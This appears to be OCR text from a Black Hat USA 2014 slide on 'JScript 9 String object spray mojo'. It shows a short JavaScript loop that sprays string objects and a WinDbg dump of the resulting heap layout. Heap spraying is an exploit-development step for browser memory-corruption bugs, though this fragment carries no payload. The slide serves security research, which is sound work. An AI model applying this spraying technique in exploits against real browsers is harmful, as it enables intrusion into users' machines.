 South
Sea
EXIT
JScript 9 String object spray mojo
var str = "AA";
for (var i = 0 ; i < count ; i++)
{
strArr[i] = str.substr(0,2);
}
0:017> dc 12120000 l 10
12120000 68347170 02f8ff70 00000002 02deafb8 pq4hp...........
12120010 02deafb8 00000000 00000000 00000000 ................
12120020 68347170 02f8ff70 00000002 02deafb8 pq4hp...........
12120030 02deafb8 00000000 00000000 00000000 ................
0:017> du 02deafb8
02deafb8 "AA"
black hat
USA 2014
black hat
USA 2014